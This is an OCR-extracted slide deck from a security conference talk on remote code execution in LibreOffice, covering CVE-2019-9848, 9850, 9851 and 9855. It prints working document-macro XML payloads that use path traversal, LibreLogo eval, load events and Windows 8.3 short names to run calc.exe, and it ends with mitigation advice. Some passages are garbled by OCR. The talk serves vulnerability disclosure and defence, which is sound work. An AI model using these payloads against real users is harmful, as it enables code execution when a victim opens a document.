#### Hunting for Remote Code Execution in

# your







### =INFO("WHOAMI")

- Alex Inführ
- @insertScript
- https://insert-script.blogspot.com/
- alex@cure53.de



 $\mathbf{O}$ 

Fine penetration tests for fine websites

PDF







IAN ZIERING

TARA REID









#### Before we get started

I only have 30 minutes^^

A blogpost will be published
 PoC for each issue

Just talk to me :)

#### **LibreOffice** The Document Foundation





#### ALL ABOUT MACROS



http://perfectfuelmeals.com/wp-content/uploads/2017/02/pf-macros.png

#### Why LibreOffice

- ImageTragick
  GhostScript

  Google Project Zero

  Delegates.xml
  - Soffice
    - OpenSource



#### Getting started

- OpenDocument-v1.2-os-part1
  - Macro support
- Focused on LibreOffice writer
   Get a valid macro structure
- Create the structure by hand
- Google

#### Cotting started

# OpenDocui Macro sup

#### • Create the

#### Google



#### Getting started

#### • BruCon 2018

#### Finally found how to add macros

#### • It is so simple...

#### Getting started

#### • BruCon 2018

# Finally found how to add macros eah it was so east

#### • It is so simple...

#### The structure

<text:a <u>xlink:type</u>="simple" <u>xlink:href</u>="http://abcd/"> <<u>office:event</u>-listeners> <<u>script:event</u>-listener script:language="ooo:script" <u>script:event</u>-name="dom:mouseover" <u>xlink:href</u>="vnd.sun.star.script:pythonSamples/TableSample.py\$createTable?la nguage=Python location=share" <u>xlink:type</u>="simple"/> </<u>office:event</u>-listeners><text:span text:style-name="T1">hallo</text:span> </text:a>

#### Parameters

#### Language=<>

Basic, BeanShell, Java, JavaScript, Python

Location=<>

user, share (pre-installed macros), document

Macro-Security option

• LibreOffice ships with a python environment

 https://wiki.openoffice.org/wiki/Documentation/DevGuide/Scripting/ Scripting\_Framework\_URI\_Specification

#### The structure

<<u>text:a</u> <u>xlink:type</u>="simple" <u>xlink:href</u>="http://abcd/"> <<u>office:event</u>-listeners> <<u>script:event</u>-listener script:language="ooo:script" <u>script:event</u>-name="dom:mouseover" <u>xlink:href</u>="vnd.sun.star.script:pythonSamples/TableSample.py\$createTable?la nguage=Python.location=share" <u>xlink:type</u>="simple"/> </<u>office:event</u>-listeners><text:span text:style-name="T1">hallo</text:span> </text:a>

pythonSamples/TableSample.py\$createTable

 C:\LibreOffice\share\Scripts\python\pythonSamples\ TableSample.py

Parameter support: \$createTable(1,2)

../../../../ worked – location=share

• Reference any file as a python script

Pass parameters

Do not require to drop any additional file

 vnd.sun.star.script:../../program/python-core-3.5.5/lib/ pydoc.py\$tempfilepager(1, calc.exe )

C:\LibreOffice\program\python-core-3.5.5\lib\pydoc.py

#### vnd.sun.star.script:../../program/python-core-3.5.5/lib/ pydoc.py\$tempfilepager(1, calc.exe )

```
def tempfilepager(text, cmd):
    """Page through text by invoking a program on a temporary file.""
    import tempfile
    filename = tempfile.mktemp()
    with open(filename, 'w', errors='backslashreplace') as file:
        file.write(text|)
    try:
        os.system(cmd + ' "' + filename + '"')
    finally:
        os.unlink(filename)
```

<text:a xlink:type="simple" xlink:href="http://abcd/"> <office:event-listeners> <script:event-listener script:language="ooo:script"</pre> script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:../../../program/python-core-3.5.5/lib/pydoc.py\$tempfilepager(1,calc.exe)?language=Python&location=s hare" xlink:type="simple"/> </office:event-listeners><text:span text:style-name="T1">hallo</text:span> </text:a>



#### <text:a xlink:type="simple" xlink:href="http://abcd/"> <office:event-listeners> poo:script" <script:event-listener scrip script:event-name="dom:mous\_ov xlink:href="<mark>vnd.sun.star.sc</mark>i /program/python-core-3.5.5/lib/pydoc.py\$tempfilep\_ger(1,calc.exe)?language=Python&location=s hare" xlink:type="simple"/> </office:event-listeners><text:span text:style-name="T1">hallo</text:span> </text:a>



#### CVE-2019-9848

- Path traversal was fixed
- Location=share == No macro security
- "What about the pre-installed python macros"
  - Nils Emmerich

<mark>root@debian:/opt/libreoffice6.3/share/Scripts/python</mark># find . -name "\*.py" ./Capitalise.py ./NamedRanges.py

- ./HelloWorld.py
- ./pythonSamples/TableSample.py
- ./SetCellColor.py
- /LibreLogo/LibreLogo.py

 "LibreLogo is a Logo-like, Python programming environment that uses interactive turtle vector graphics."

LibreLogo.py executes LibreLogo commands aka text on the page

Commands are actually converted to actual python code
No need to actually read the parsing code (mostly regex)

- CVE released (July 16, 2019) Original blogpost released (July 26,2019)
  10 days
- My developed payload

<text:a xlink:type="simple" xlink:href="http://a.com/"> <office:event-listeners> <script:event-listener script:language="ooo:script"</pre> script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:LibreLogo/LibreLogo.py\$run?language=Python& amp;location=share" xlink:type="simple"/> </office:event-listeners> <text:span text:style-name="T2"> PRINT eval('os.system("calc.exe")') </text:span> </text:a>

B Unstad 1 - LineOffice Writer Die Line Unstad 1 - LineOffice Writer Die Line Unstad 1 - Line Unstad 1 - LineOffice Writer Die Line Unstad 1 - Line Unstad 1 - Lin

Find All Match Case

Pace

Find

import os os.system("calc.exe") <u>Run</u>

Default Style



https://insinuator.net/2019/07/libreoffice-a-python-interpreter-code-execution-vulnerability-cve-2019-9848/

#### The broken fix

- LibreOffice can not remove the macro
  - It is used by the GUI
- Two protections were implemented:

Any document macro event path starts with LibreLogo: block

 LibreLogo.py: Document body contains an event macro handler: block

# My bypass (CVE-2019-9850) 0

Any document macro event path starts with LibreLogo: block
 LibreLogo => ./LibreLogo: Bypassed

- LibreLogo.py: Document body contains an event macro handler: block
  - Move link with mouseoverevent to document header
  - You can extent the "header" over the whole page
  - Bypassed

## My bypass (CVE-2019-9850) 0

I actually spend time reading the code

This allowed me to bypass the two protections

There was an easier and way better bypass, without requiring user interaction

• Remember the 10 days time frame?

## The other bypass (CVE-2019-9851)

- Somebody else wanted to see the orginal payload without waiting:
  - https://twitter.com/loadlow
- He re-created the original issue
- And bypassed the two protections in place as well
- Without requiring any user interaction
- He realised it and made a metasploit module

#### The other bypass

He used the global documents load event – no need for user interaction

This bypassed all protections

<?xml version="1.0" encoding="UTF-8"?> <office:document [...]> <office:scripts> <office:event-listeners> <script:event-listener script:language="ooo:script"</pre> script:event-name="dom:load" xlink:href="vnd.sun.star.script:LibreLogo/LibreLogo.py\$run?language=Python& amp;location=share" xlink:type="simple"/> </office:event-listeners> </office:scripts> [...] <office:text> <text:p text:style-name="P8">PRINT eval('os.system("calc.exe")')</text:p> </office:text>

#### The new fix

- "LibreLogo" string present in event macro path
  - No matter where in the document
  - Stop execution

- Path traversal / Lower-UpperCase
  - Nothing worked

• Seems solid right?

### The new fix: CVE-2019-9855 0

The "LibreLogo" string gets detected

Not good enough for Windows

Windows 8.3 filenames (short filename or SNF)

#### 8.3 File Names

- A feature back from Windows DOS times
  - 8 chars file name / 3 chars file extension
- Names can be longer newadays
  - All have an 8.3 equivalent to this day

```
C:\snf>dir /x
Volume in Laufwerk C: hat keine Bezeichnung.
```

```
Verzeichnis von C:\snf
26.10.2019 18:36 <DIR>
26.10.2019 18:36 <DIR>
26.10.2019 18:36
26.10.2019 18:34
```

12345678.txt 123456~1.TXT 123456789.txt

#### 8.3 File Names

#### LibreLogo – 9 characters

C:\snf>dir /x Volume in Laufwerk C: hat keine Bezeichnung.

Verzeichnis von C:\snf

26.10.2019 18:30 <DIR> 26.10.2019 18:30 <DIR> 26.10.2019 16:05

0 LIBREL~1.PY LibreLogo.py

- LibreLogo/LibreLogo.py => LIBREL~1/LIBREL~1.py
- LibreLogo is no longer present

```
<?xml version="1.0" encoding="UTF-8"?>
<office:document [....]>
<office:scripts>
<office:event-listeners>
<script:event-listener script:language="ooo:script"</pre>
script:event-name="dom:load"
xlink:href="vnd.sun.star.script:LibreLogo/LibreLogo.py$run?language=Python&
amp;location=share"
xlink:type="simple"/>
</office:event-listeners>
</office:scripts>
[...]
<office:text>
<text:p text:style-name="P8">PRINT eval('os.system("calc.exe")')</text:p>
</office:text>
```



```
<?xml version="1.0" encoding="UTF-8"?>
<office:document [...]>
<office:scripts>
<office:event-listeners>
<script:event-listener script:language="ooo:script"</pre>
script:event-name="dom:load"
xlink:href="vnd.sun.star.script:<mark>LIBREL~1/LIBREL~1.py</mark>$run?language=Python&lo
cation=share"
xlink:type="simple"/>
</office:event-listeners>
</office:scripts>
[\ldots]
<office:text>
<text:p text:style-name="P8">PRINT eval('os.system("calc.exe")')</text:p>
</office:text>
```

#### The server side of the story 0

- Headless mode
- Macros still supported
- Event problem <sup>0</sup>
  - Most events not supported
- Supported events
  - Parameter problems

### Protection

- Delete shipped Python environment
  - Not an option: LibreOffice will crash (GUI as well as headless mode)
- Remove all default macros
  - share/Scripts/\*
  - In case you need LibreLogo Why?
- Macro-Security: Very High location=share no longer a bypass
- Server Side: Docker is your friend

## Links

https://insert-script.blogspot.com

 https://insinuator.net/2019/07/libreoffice-a-pythoninterpreter-code-execution-vulnerability-cve-2019-9848/

 https://www.libreoffice.org/about-us/security/ advisories/

 https://buer.haus/2019/10/18/a-tale-of-exploitation-inspreadsheet-file-conversions/

# Links

#### https://github.com/LoadLow

### **Questions**?

# - maybe about OpenOffice (4.1.7 released in 9.2019)